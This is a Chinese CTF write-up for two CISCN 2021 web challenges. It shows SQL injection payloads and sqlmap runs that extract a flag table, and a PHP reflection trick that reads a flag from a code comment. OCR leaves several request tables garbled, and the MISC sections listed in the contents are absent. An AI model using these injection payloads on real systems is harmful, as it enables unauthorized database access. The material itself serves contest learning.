# 第十四届全国大学生信息安全竞赛-线上赛Writeup

# 原创



CTF\_WEB\_Writeup 专栏收录该内容

159 篇文章 31 订阅 订阅专栏

# 文章目录

场景实操开场卷

WEB

easy\_sql

easy\_source

### MISC

tiny traffic

running\_pixel

### 场景实操二阶卷

WEB

middle\_source

# MISC

隔空传话

### 场景实操冲刺卷

MISC

robot

场景实操开场卷

# **WEB**

# easy\_sql

|                                | 新实践能力赛(线上花<br>第1题    |                          |
|--------------------------------|----------------------|--------------------------|
| 基准分值: 300 分                    | 试题类型: Web            |                          |
| 题目名称:easy_sql                  | 场景实操开场卷              |                          |
| 题目描述:一个简单的s<br>题目场景:123.60.221 | q1汪八题曰。<br>.85:23223 | es. 1000 (               |
| 点击进入靶场环境                       |                      | 200 分                    |
| 请输入flag                        |                      | 提交答案<br>题目答称 glas        |
| 回答正确!                          |                      | 题目描述:Reve                |
|                                | https:               | //blog.csdn.net/mochu777 |

| 123.60.221.85.23223/ × +                            |              | - 6 ×                              |
|-----------------------------------------------------|--------------|------------------------------------|
| ← → € C <sup>2</sup> 0 <u>%</u> 123.60.221.85:23223 | ··· ☆        | ⊻ ⊠ ⊙ 🚂 @ 🌣 🗢 🍕 ≡                  |
| G Google                                            |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     | 我就是一个登陆界面    |                                    |
|                                                     |              |                                    |
|                                                     | 用户名:         |                                    |
|                                                     | <b>李 </b> 及· |                                    |
|                                                     |              |                                    |
|                                                     | 登录           |                                    |
|                                                     |              |                                    |
| -                                                   |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              |                                    |
|                                                     |              | https://blog.csdn.net/mochu7777777 |
|                                                     |              |                                    |

Response

### 有sql报错

#### Request

 Request
 Readers
 Hex

 POST / HTTP/1.1
 Host 123.60.22185.23223
 User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0

 Accept text/html.application/xhtml+xml.application/xml.q=0.9, image/webp,\*/\*,q=0.8
 Accept-Language: zh-CNzh.q=0.8zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

 Accept-Encoding gzip, deflate
 Content-Type: application/x-www-form-urlencoded

| Resp | onse    |     |                                       |        |
|------|---------|-----|---------------------------------------|--------|
| Raw  | Headers | Hex | HTML                                  | Render |
|      |         |     | <spar< td=""><td>&gt;用户名</td></spar<> | >用户名   |

<input type="text" name="uname" class="login\_input">

<span>密 码: </span>

| Content-Length: 53<br>Origin: http://123.60.22185:23223<br>Connection: close<br>Referer: http://123.60.22185:23223/<br>Upgrade-Insecure-Requests: 1 | <input class="login_input" name="passwd" type="password"/><br><li class="login-sub"><br/><input name="Submit" type="submit" value="答录"/><br/></li>                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| uname=mochu7'&passwd=mochu7&Submit=%E7%99%BB%E5%BD%95                                                                                               | <br><br><br><br><br>                                                                                                    |
|                                                                                                    | You have an error in your SQL syntax, check the manual that corresponds to your MariaDB server version for<br>the right syntax to use near 'mochu7') LIMIT 0,1' at line 1<br><br><br> |

简单fuzz了一下发现过滤了 union 、 information 、 column 、 inno 等关键字。 无表名,无列名注入。但是sqlmap还可以跑爆破表和部分字段

| PS D:\Tools\Web\sqlmap> python2 sqlmap.py -r .\test.txtdbs                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| H       {1. 4. 12. 45#dev}          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .          .                                                                                                    |
| [1] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic<br>ponsible for any misuse or damage caused by this program                                                                                                    |
| [*] starting @ 16:58:02 /2021-05-15/                                                                                                    |
| [16:58:02] [INFO] parsing HTTP request from '.\test.txt'<br>[16:58:02] [INFO] resuming back-end DBMS 'mysql'<br>[16:58:02] [INFO] testing connection to the target URL<br>[16:58:02] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS<br>sq1map resumed the following injection point(s) from stored session:                                                                                                    |
| Parameter: uname (POST)<br>Type: boolean-based blind<br>Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause<br>Payload: uname=mochu7') RLIKE (SELECT (CASE WHEN (2654=2654) THEN 0x6d6f63687537 ELSE 0x28 END)) I1Hz&passwd=mochu7&Submit=??????<br>Type: error-based                                                                                                    |
| Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)<br>Payload: uname=mochu7') AND EXTRACTVALUE(6299,CONCAT(0x5c,0x717a627a71,(SELECT (ELT(6299=6299,1))),0x7171716b71)) ZYvO&passwd=mochu7&Submit=??????                                                                                                    |
| <pre>[16:58:02] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial) web application technology: Apache 2.4.18 back-end DBMS: MySQL &gt;= 5.1 (MariaDB fork) [16:58:02] [INFO] fetching database names [16:58:02] [INFO] fetching database not return any output [16:58:02] [WANNING] the SQL query provided does not return any output [16:58:02] [WANNING] in case of continuous data retrieval problems you are advised to try a switch 'no-cast' or switch 'hex' [16:58:02] [WANNING] in case of continuous data retrieval problems you are advised to try a switch '-no-cast' or switch 'hex' [16:58:02] [WANNING] running in a single-thread mode. Please consider usage of option 'threads' for faster data retrieval [16:58:03] [INFO] retrieved: [16:58:03] [INFO] falling back to current database [16:58:03] [INFO] falling back to current database [16:58:03] [INFO] fatching current database [16:58:03] [INFO] fetching current database [16:58:03] [INFO] fetching current database</pre> |
| [16:58:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\123.60.221.85'                                                                                                    |
| [*] ending @ 16:58:03 /2021-05-15/ https://blog.csdn.net/mochu777777                                                                                                    |





| PS D:\Tools\Web\sqlmap> python2 sqlmap.py -r .\test.txt -D 'security' -T 'flag'columns                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic<br>ponsible for any misuse or damage caused by this program                                                                                                    |
| [*] starting @ 16:59:33 /2021-05-15/                                                                                                    |
| [16:59:33] [INFO] parsing HTTP request from '.\test.txt'<br>[16:59:33] [INFO] resuming back-end DBMS 'mysql'<br>[16:59:33] [INFO] testing connection to the target URL<br>[16:59:33] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS<br>sqlmap resumed the following injection point(s) from stored session:                                                                                                    |
| Parameter: uname (POST)<br>Type: boolean-based blind<br>Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause<br>Payload: uname=mochu7') RLIKE (SELECT (CASE WHEN (2654=2654) THEN 0x6d6f63687537 ELSE 0x28 END)) I1Hz&passwd=mochu7&Submit=??????                                                                                                    |
| Type: error-based<br>Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)<br>Payload: uname=mochu7') AND EXTRACTVALUE(6299,CONCAT(0x5c,0x717a627a71,(SELECT (ELT(6299=6299,1))),0x7171716b71)) ZYvO&passwd=mochu7&Submit=??????                                                                                                    |
| <pre>[16:59:33] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial) web application technology: Apache 2.4.18 back-end DBMS: MySQL &gt;= 5.1 (MariaDB fork) [16:59:33] [INFO] the thing columns for table 'flag' in database 'security' [16:59:33] [INFO] the SQL query provided does not return any output [16:59:33] [WARNING] in case of continuous data retrieval problems you are advised to try a switch 'no-cast' or switch 'hex' [16:59:33] [WARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [WARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [WARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] unable to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] UNABLE to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] UNABLE to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] UNABLE to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] UNABLE to retrieve column names for table 'flag' in database 'security' [16:59:33] [UARNING] UNABLE to retrieve column names for table 'flag' in</pre> |
|                                                                                                    |
| [16:59:33] [INF0] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\123.60.221.85'                                                                                                    |
| [*] ending @ 16:59:33 /2021-05-15/ https://blog.csdn.net/mochu777777                                                                                                    |
|                                                                                                    |

字段只能爆破出一个 id 接下来想办法得到列名

uname=admin')and mid(concat(0x7e,(select\*from (select \* from flag as a join flag b using(id))c),0x7e),1,1)#

| Raw       Params       Headers       Hex         POST / HTTP/1.1       Raw       Headers       Hex       HTML       Render         Host 123 60.22185:23223       User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0 <span>用户名: </span> <span>用户名: </span> Accept text/html,application/xhtml+xml,application/xml q=0.9, image/webp.*/*; q=0.8 <input class="login_input" name="uname" type="text"/>                                                                                                    |       |
|----------------------------------------------------------------------------------------------------|-------|
| POST / HTTP/1.1 <pre><pre><pre><pre><pre><pre><pre><pre></pre></pre></pre></pre></pre></pre></pre></pre>                                                                                                    |       |
| User-Agent. Mozilia/s 0 (Windows N1 10.0; Win64; x64; 7/38.0) Gecko/2010/011 Prefox/88.0<br>Accept. text/html.application/xhtml+xml.application/xml;q=0.9;image/webp;*/*;q=0.8 <input class="login_input" name="uname" type="text"/>                                                                                                    |       |
| Accept-Language: zh-CN,zh,q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate                                                                                                    |       |
| Content-Type: application/x-www-form-urlencoded <pre>span&gt;密 码: </pre> <pre>content-Length: 147</pre> <pre>Content-Length: 147</pre> <pre>content-Length: 147</pre> <pre>Content-Length: 147</pre> <pre>Content-Length: 1</pre> |       |
|                                                                                                    |       |
| Referen: http://l23.60.22185/25223/                                                                                                    |       |
| uname=admin')and mid(concat(0x7e,(select*from (select * from flag as a join flag b                                                                                                    |       |
| using(idi))c),0x/e),1,1)#&passwa=mochu/&Submit=%E/%99%BB%E5%BD%95 /i                                                                                                    |       |
|                                                                                                    |       |
|                                                                                                    |       |
| - / X M 1 M                                                                                                    |       |
|                                                                                                    |       |
|                                                                                                    |       |
|                                                                                                    |       |
| Duplicate column name 'no'                                                                                                    |       |
|                                                                                                    |       |
| <br>                                                                                                    |       |
| https://blog.csdn.net/mochu777                                                                                                    | 77777 |

### 出了一个 no 字段

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                   |
| POST / HTTP/1.1<br>Host 123.60.221.85:23223<br>User-Agent. Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0                                                            |                                                                                                    |
| Accept: text/html,application/xhtml+xml,application/xml,q=0.9,image/webp,*/*,q=0.8<br>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en,q=0.2<br>Accept-Encoding: gzip, deflate | <input class="login_input" name="uname" type="text"/>                                                         |
| Content-Type: application/x-www-form-urlencoded<br>Content-Length: 150<br>Origin: http://123.60.22185:23223                                                                                          | <span>密 码: </span><br><input class="login_input" name="passwd" type="password"/>                              |
| Connection: close<br>Referer: http://123.60.221.85:23223/<br>Upgrade-Insecure-Requests: 1                                                                                                    | <li class="login-sub"></li>                                                                                   |
| uname=admin')and mid(concat(0x7e,(select*from (select * from flag as a join flag b<br>using(id,no))c).0x7e),1,1)#&passwd=mochu7&Submit=%E7%99%BB%E5%BD%95                                            | <br><br><br><br>                                                                                              |
|                                                                                                    | Duplicate column name 'edac52a9-7ada-424e-b833-a55e46dff8ba'<br><br><br><br>https://blog.csdn.net/mochu777777 |

uname=admin')and mid(concat(0x7e,(select\*from (select \* from flag as a join flag b using(id,no))c),0x7e),1,1)#

得到了 edac52a9-7ada-424e-b833-a55e46dff8ba 字段名

### 接着sqlmap直接查数据

python2 sqlmap.py -r .\test.txt -D 'security' -T 'flag' -C 'id,no,edac52a9-7ada-424e-b833-a55e46dff8ba' --dump



CISCN{f0NVx-gLqq2-NYh9Q-E72mo-X20CZ-}

easy\_source

|        |            | 创新实践             | 能力 <u></u> 寨(<br>第3题 | 线上初署                  | <u></u> 王)     |          |
|--------|------------|------------------|----------------------|-----------------------|----------------|----------|
| i f    |            |                  |                      |                       |                |          |
|        | 基准分值: 30   | 00分 试题类型:        | Web                  |                       |                |          |
|        | 题目名称: easy | y_source         |                      |                       |                |          |
|        | 题目描述: 你知   | ]道开发一个php程序(     | <b>眼重要的东西是什</b> 么    | 么吗(flag在              | 你看不到的地方)       | )        |
|        | 题目场景:123   | .60.221.85:23246 |                      |                       |                |          |
| $\sim$ | 点击进入靶场     | 环境               |                      |                       |                |          |
|        | 请输入flag    |                  | #39#2(CIN=1991)      |                       | 提交答案           |          |
| 10     | 回答正确!      | 300<br>题目名称:eas  | y_source             | https://blo           | a ooda pot/moo | 600 5    |
|        |            |                  |                      | nups.//bio<br>□ ⊜/a € | g.csun.nevmot  | nurrrrrr |

结合提示, flag应该在php代码的注释中

| 123.60.221.85:23246/ | × +                     |
|----------------------|-------------------------|
| ← → 《 ℃              | ⑦ ▲ 123.60.221.85:23246 |
| G Google             |                         |
| 你能发现我吗               |                         |

SourceLeakHacker 扫描发现 /.index.php.swo 文件



访问拿到源码

```
function g()
```

```
ſ
```

```
$rc=$_GET["rc"];
$rb=$_GET["rb"];
$ra=$_GET["ra"];
$rd=$_GET["rd"];
$method= new $rc($ra, $rb);
var_dump($method->$rd());
```

动态拼接类、方法、参数,尝试使用PHP标准类

参考了2019CISCN的题目: https://museljh.github.io/2019/04/24/ctf中的php反射/



- 민기
- 安装 / 配置
  - 需求
  - 安装
  - 运行时配置
  - 资源类型
- 预定义常量
- 范例
- 扩展
- <u>Reflection</u> Reflection 类
  - <u>Reflection::export</u> Exports
  - <u>Reflection::getModifierNames</u> 获取修饰符的名称
- ReflectionClass ReflectionClass 类
  - ReflectionClass::\_\_construct 初始化 ReflectionClass 类
  - ReflectionClass::export 导出一个类
  - ReflectionClass::getConstant 获取定义过的一个常量
  - ReflectionClass::getConstants 获取一组常量
  - <u>ReflectionClass::getConstructor</u> 获取类的构造函数
  - <u>ReflectionClass::getDefaultProperties</u> 获取默认属性
  - <u>ReflectionClass::getDocComment</u> 获取文档注释
  - <u>ReflectionClass::getEndLine</u> 获取最后一行的行数
  - ReflectionClass::getExtension 根据已定义的类获取所在扩展的 ReflectionExtension 对象
  - ReflectionClass::getExtensionName 获取定义的类所在的扩展的名称
  - ReflectionClass::getFileName 获取定义类的文件名
  - <u>ReflectionClass::getInterfaceNames</u> 获取接口 (interface) 名称
  - ReflectionClass::getInterfaces 获取接口

### https://blog.csdn.net/mochu7777777

### ReflectionMethod类继承了这一方法

```
/* 继承的方法 */
final private ReflectionFunctionAbstract:: clone ( ) : void
public ReflectionFunctionAbstract::getClosureScopeClass ( ) : ReflectionClass|null
public ReflectionFunctionAbstract::getClosureThis ( ) : object
public ReflectionFunctionAbstract::getDocComment ( ) : string
public ReflectionFunctionAbstract::getEndLine ( ) : int
public ReflectionFunctionAbstract::getExtension ( ) : ReflectionExtension
public ReflectionFunctionAbstract::getExtensionName ( ) : string
public ReflectionFunctionAbstract::getFileName ( ) : string
public ReflectionFunctionAbstract::getName ( ) : string
public ReflectionFunctionAbstract::getNamespaceName ( ) : string
public ReflectionFunctionAbstract::getNumberOfParameters ( ) : int
public ReflectionFunctionAbstract::getNumberOfRequiredParameters ( ) : int
public ReflectionFunctionAbstract::getParameters ( ) : array
public ReflectionFunctionAbstract::getReturnType ( ) : ReflectionType|null
public ReflectionFunctionAbstract::getShortName ( ) : string
public ReflectionFunctionAbstract::getStartLine ( ) : int
public ReflectionFunctionAbstract::getStaticVariables ( ) : array
public ReflectionFunctionAbstract::hasReturnType ( ) : bool
public ReflectionFunctionAbstract::inNamespace ( ) : bool
public ReflectionFunctionAbstract::isClosure ( ) : bool
public ReflectionFunctionAbstract::isDeprecated ( ) : bool
public ReflectionFunctionAbstract::isGenerator ( ) : bool
```

| - I | <pre>public ReflectionFunctionAbstract::isInternal ( ) : bool</pre>       |
|-----|---------------------------------------------------------------------------|
| l l | <pre>public ReflectionFunctionAbstract::isUserDefined ( ) : bool</pre>    |
| F   | <pre>public ReflectionFunctionAbstract::isVariadic ( ) : bool</pre>       |
| l l | <pre>public ReflectionFunctionAbstract::returnsReference ( ) : bool</pre> |
| ā   | abstract public ReflectionFunctionAbstract::toString ( ) : void           |
| }   | https://blog.csdn.net/mochui                                              |
|     |                                                                           |

然后挨个尝试了 User 类的所有方法,发现当 rb=q 时回显注释中的flag

/index.php?rc=ReflectionMethod&ra=User&rb=q&rd=getDocComment



你能发现我吗string(152) "/\*\* \* Increment counter \* \* @final \* @static \* @access publicCISCN{OMvIz-OUpOw-4YSrc-IUKjv-28Gqo-} \* @return int \*/"

| 「「「」」「「」」「「」」「」」「「」」」「「」」」「「」」」「「」」」「 | 制台 🕞 调试器 1 网络 {} 样式编辑器 ∩ 性能 12:内存 🖯 存储 🕇 无障碍环境 🧱 应用程序 🤮 Co                             | ookie Editor 🛛 🗐 HackBar           |
|---------------------------------------|----------------------------------------------------------------------------------------|------------------------------------|
| Encryption - En                       | coding - SQL - XSS - Other -                                                           |                                    |
| a Load URL                            | http://123.60.221.85:23246/index.php?rc=ReflectionMethod&ra=User&rb=q&rd=getDocComment | ıt                                 |
